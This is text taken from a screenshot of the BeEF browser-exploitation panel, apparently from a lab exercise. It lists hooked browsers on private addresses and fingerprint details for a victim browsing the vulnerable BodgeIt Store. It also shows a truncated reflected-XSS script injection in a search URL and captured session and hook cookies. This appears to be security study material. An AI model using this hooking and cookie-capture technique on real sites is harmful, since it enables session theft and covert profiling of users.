 127.0.0.1:3000/ui/panel#id=L9U8NaGwgVohZ0TrLQPrU44CuNJ9KUnZsexjqOEFa9aunb3HMqsHSAuxNQ1cdL05tZxlMf8eOXsE0a6S
Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Hooked Browsers
Online Browsers
192.168.2.167
? 192.168.254.130
vm ? 192.168.254.130
? ? 192.168.254.128
Offline Browsers
192.168.2.167
? 192.168.254.130
vm ? 192.168.254.130
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.webrtc Yes
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Thu Apr 02 2020 15:19:21 GMT+0800 (中国标准时间)
browser.engine Gecko
browser.language zh-CN
browser.name.reported Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:74.0) Gecko/2
browser.platform Win32
browser.plugins Shockwave Flash
browser.version 74.0
browser.window.cookies JSESSIONID=96A2F553893FBEBB178915E06C3565D2;
BEEFHOOK=L9U8NaGwgVohZ0TrLQPrU44CuNJ9KUnZs
browser.window.hostname 192.168.2.167
browser.window.hostport 80
browser.window.origin http://192.168.2.167
browser.window.referrer Unknown
browser.window.size.height 966
browser.window.size.width 1704
browser.window.title The BodgeIt Store
browser.window.uri http://192.168.2.167/bodgeit/search.jsp?q=%3Cscript%20s
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 4
hardware.gpu ANGLE (Software Adapter Direct3D11 vs_5_0 ps_5_0)
hardware.gpu.vendor Google Inc.
hardware.memory unknown
hardware.screen.colordepth 24